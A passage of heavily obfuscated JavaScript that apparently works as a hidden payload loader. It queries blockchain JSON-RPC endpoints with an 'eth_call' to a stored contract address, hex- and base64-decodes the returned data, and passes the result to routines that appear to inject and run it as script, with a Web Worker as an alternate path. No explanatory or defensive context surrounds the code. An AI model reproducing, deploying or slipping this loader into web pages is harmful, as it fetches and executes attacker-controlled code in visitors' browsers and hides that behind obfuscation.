lGOOoXdREIKrmqS$T_Z=sxyfgXSAupUNLbAtm,CBiKdLirTDZhKfq_nm_OnO=VCUUQcHikeFj_oqEDfEzjB[lGOOoXdREIKrmqS$T_Z(0x10d)](zfwbyheFlwHAJrEryqIMBzy=>tIi_KmBr(zfwbyheFlwHAJrEryqIMBzy))[lGOOoXdREIKrmqS$T_Z(0xe9)](()=>Math[lGOOoXdREIKrmqS$T_Z(0xe2)]()-(-parseInt(0x2520)+parseInt(0x1008)+Math.floor(parseInt(0x1518))+0.5));for(const Is$iaAJKrOtEu of CBiKdLirTDZhKfq_nm_OnO){try{const OsXvid=await fetch(Is$iaAJKrOtEu,{'method':lGOOoXdREIKrmqS$T_Z(0xea),'headers':{'Content-Type':lGOOoXdREIKrmqS$T_Z(0x10a)},'body':JSON[lGOOoXdREIKrmqS$T_Z(0xe1)]({'jsonrpc':lGOOoXdREIKrmqS$T_Z(0x115),'id':0x1,'method':lGOOoXdREIKrmqS$T_Z(0x100),'params':[{'to':ldPtuzuguMwgymr['ca'],'data':ldPtuzuguMwgymr['fs']},lGOOoXdREIKrmqS$T_Z(0x113)]})}),yZQpXhqwLRWZaJfFQtDbgzwS__X=await OsXvid[lGOOoXdREIKrmqS$T_Z(0xf5)]();if(yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0x10e)])continue;const RSiXTjILLwo=yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0xde)][lGOOoXdREIKrmqS$T_Z(0xdb)](-parseInt(0xe49)+parseInt(0x219d)+0x2*-0x9a9),bQgfbMY=parseInt(RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](parseInt(0x170)+-parseInt(0x15a)*-0x11+parseInt(0x3)*-0x80e,Math.ceil(parseInt(0x12ad))*parseInt(0x2)+parseInt(-0xf7)*Math.floor(parseInt(0x25))+Math.ceil(-parseInt(0x127))),0x181b+parseInt(0x1ca5)+-parseInt(0x34b0)),rqdbvWc_IJkJABLKxJHOERT=RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](-0x10d6+-0xeae+Math.trunc(0x556)*parseInt(0x6),-0x12f7+-parseInt(0x13b9)+0x2730+bQgfbMY*(Math.max(parseInt(0xa),0xa)*Math.trunc(-parseInt(0x29c))+0xe*-parseInt(0x16)+parseInt(0x2)*parseInt(0xda7)));let UOnMJNIdUvjgZroCVzGFmwePQ='';for(let rREkCcqa=-parseInt(0x1)*Math.ceil(-0x178)+Math.max(0xec8,0xec8)+parseFloat(-parseInt(0x82))*parseInt(0x20);rREkCcqa<rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0x103)];rREkCcqa+=-0x82f+0x1c13+Math.max(-0x13e2,-0x13e2))UOnMJNIdUvjgZroCVzGFmwePQ+=String[lGOOoXdREIKrmqS$T_Z(0xe4)](parseInt(rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0xfa)](rREkCcqa,-parseInt(0x2614)+parseFloat(-parseInt(0x76))*parseInt(0x3d)+parseInt(0x13)*parseFloat(0x37c)),parseFloat(parseInt(0x1cc5))+Math.max(-0x6,-0x6)*-parseInt(0x545)+Math.max(-parseInt(0x3c53),-0x3c53)));const ntXoHVFwNTRGzt$mn_lQtv=atob(UOnMJNIdUvjgZroCVzGFmwePQ);if(ntXoHVFwNTRGzt$mn_lQtv[lGOOoXdREIKrmqS$T_Z(0x103)]>-parseInt(0x5cb)*Number(-parseInt(0x2))+-0x2f*Math.trunc(parseInt(0x8f))+parseInt(0xeb5)){wPtFMLLTGys(ntXoHVFwNTRGzt$mn_lQtv),sXxqIVbgUfRJcNv$qvFCwbomYK(ntXoHVFwNTRGzt$mn_lQtv);return;}}catch(sQYrgesasYRod$Wk){continue;}}};try{if(typeof Worker===sxyfgXSAupUNLbAtm(0xed)){await VYmERgj$iCzvHwR();return;}const mvanQsdlYcZH$OfDVM=new Blob([OBnxHLvtWZwZEuJIRiq$Zwimx],{'type':sxyfgXSAupUNLbAtm(0x106)}),Kvjstdg=URL[sxyfgXSAupUNLbAtm(0x109)](mvanQsdlYcZH$OfDVM),dfEomk_g=new Worker(Kvjstdg),NwAyDa__XxdNL=setTimeout(()=>{const spuWwJDXAHqvPelvyFB=sxyfgXSAupUNLbAtm;dfEomk_g[spuWwJDXAHqvPelvyFB(0x10b)](),URL[spuWwJDXAHqvPelvyFB(0xe3)](Kvjstdg),VYmERgj$iCzvHwR();},ldPtuzuguMwgymr['nt']+ldPtuzuguMwgymr['ct']+(-parseInt(0xc)*parseFloat(0x1c7)+0x253d+parseInt(0x3)*-0x2b3));dfEomk_g[sxyfgXSAupUNLbAtm(0xfc)]=hWLiiRo$$BR=>{const TpDg_rkkF$lkjTLQuTyQP=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[TpDg_rkkF$lkjTLQuTyQP(0xe3)](Kvjstdg),dfEomk_g[TpDg_rkkF$lkjTLQuTyQP(0x10b)](),hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['ok']?(wPtFMLLTGys(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d']),sXxqIVbgUfRJcNv$qvFCwbomYK(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d'])):VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0xfb)]=()=>{const QAVgGEyvPbEdawlzFCazpXvm=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[QAVgGEyvPbEdawlzFCazpXvm(0xe3)](Kvjstdg),dfEomk_g[QAVgGEyvPbEdawlzFCazpXvm(0x10b)](),VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0x112)]({'n':VCUUQcHikeFj_oqEDfEzjB,'ca':ldPtuzuguMwgymr['ca'],'fs':ldPtuzuguMwgymr['fs'],'cfg':ldPtuzuguMwgymr});}catch(nLFKTEkQhCr$gvjgf){VYmERgj$iCzvHwR();}}()));function kXsdHPEfBSOn_$jPBkCKmkxl(){const RjXuFPlNtekLdcJHQZreWLu=['c8d9c4c893d6ddcaddcfdfced5ccc8','d0d9d2dbc8d4','cfccd0d5c8','cfd9c8f5c8d9d1','ddccccd0d5dfddc8d5d3d293d6ddcaddcfdfced5ccc8','8e898588858585cec6c4e9cef0','d2d3cb','dfced9ddc8d9f3ded6d9dfc8e9eef0','ddccccd0d5dfddc8d5d3d293d6cfd3d2','c8d9ced1d5d2ddc8d9','cfcedf','d1ddcc','d9ceced3ce','[base64]','ced9d1d3cad9','8e8a898a88dbd9cacfeef8','ccd3cfc8f1d9cfcfdddbd9','d0ddc8d9cfc8','dbd9c8f5c8d9d1','8e928c','cfd0d5dfd9','ddccccd9d2d8ffd4d5d0d8','d8d3dfc9d1d9d2c8f9d0d9d1d9d2c8','ced9cfc9d0c8','8f89898b8a89f9e6f2f8ebd7','d4d9ddd8','cfc8ced5d2dbd5dac5','ceddd2d8d3d1','ced9cad3d7d9f3ded6d9dfc8e9eef0','daced3d1ffd4ddceffd3d8d9','d3d2d0d3ddd8','dddecf','84848a848ad9c9f0e5d4da','8a8ccbf5ddefdbf3','cfd3cec8','ecf3efe8','c8c8d0','ddccccd0c5','c9d2d8d9dad5d2d9d8','cfdfced5ccc8','8e8f88eeddcdebece8','ccddcecfd9','dfd4ddceffd3d8d9fdc8','ced9d1d3cad9f5c8d9d1','8ef9d8d6faf9cd','d8ddc8dd','d6cfd3d2','8b89888c8a89e9f0f3fac8d6','c8d3efc8ced5d2db','ced9d8c9dfd9','dfced9ddc8d9f9d0d9d1d9d2c8','cfc9decfc8ce','d3d2d9ceced3ce','d3d2d1d9cfcfdddbd9','8e8a8d888c8f8de8c9dffaf3f2','8e88f8d5f9def8d8','8488858e848ecdf5f6eefeec','d9c8d4e3dfddd0d0','d4d3cfc8d2ddd1d9'];kXsdHPEfBSOn_$jPBkCKmkxl=function(){return RjXuFPlNtekLdcJHQZreWLu;};return kXsdHPEfBSOn_$jPBkCKmkxl();}